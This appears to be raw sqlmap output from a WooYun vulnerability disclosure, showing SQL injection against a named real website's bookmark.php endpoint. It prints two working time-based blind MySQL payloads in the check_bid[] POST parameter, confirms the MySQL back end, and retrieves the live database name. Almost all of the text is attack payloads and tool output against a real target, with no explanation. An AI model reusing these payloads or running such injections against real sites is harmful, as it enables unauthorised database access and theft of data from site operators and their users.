 sqlmap got a 302 redirect to 'http://cs.focus.cn/group/bookmark.php'. Do you wan
t to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: check_bid[]=(select(0)from(select(sleep(0)))v)/' AND (SELECT * FROM
 (SELECT(SLEEP(5)))BfOo) AND 'ZTuY'='ZTuY'+(select(0)from(select(sleep(0)))v)+'"
+(select(0)from(select(sleep(0)))v)+"/&check_bid[]=5&check_num=2&group_id=180000
Parameter: #2* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: check_bid[]=(select(0)from(select(sleep(0)))v)/'+(select(0)from(sel
ect(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"' AND (SELECT * FROM (SE
LECT(SLEEP(5)))eslK) AND 'MaUy'='MaUy/&check_bid[]=5&check_num=2&group_id=180000
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: (custom) POST, parameter: #2*, type: Single quoted string (default)
[1] place: (custom) POST, parameter: #1*, type: Single quoted string
[q] Quit
> 0
[09:22:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:22:10] [INFO] fetching current database
[09:22:10] [INFO] resumed: cshouse
current database:    'cshouse'
[09:22:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cs.focus.cn'
www.wooyun.org